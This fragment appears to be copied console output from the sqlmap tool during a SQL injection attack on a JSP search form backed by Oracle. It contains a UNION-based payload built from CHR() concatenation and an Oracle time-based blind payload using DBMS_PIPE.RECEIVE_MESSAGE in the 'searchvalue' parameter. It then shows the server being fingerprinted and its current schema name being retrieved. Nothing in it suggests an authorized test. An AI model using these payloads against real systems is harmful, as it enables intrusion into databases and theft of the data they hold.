 NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(111)||CHR(115)||CHR(100)||CHR(1
13)||CHR(82)||CHR(70)||CHR(97)||CHR(113)||CHR(118)||CHR(80)||CHR(90)||CHR(122)||
CHR(74)||CHR(113)||CHR(113)||CHR(110)||CHR(97)||CHR(115)||CHR(113),NULL,NULL,NUL
L,NULL,NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchtype=0&serachType2=0&searchvalue=123%' AND 2918=DBMS_PIPE.REC
EIVE_MESSAGE(CHR(105)||CHR(65)||CHR(71)||CHR(106),5) AND '%'='
---
[18:42:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: JSP, Apache 2.2.15
back-end DBMS: Oracle
[18:42:39] [INFO] fetching current database
[18:42:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'JFY'
[18:42:39] [INFO] fetched data logged to text files under 'C:\Documents and Sett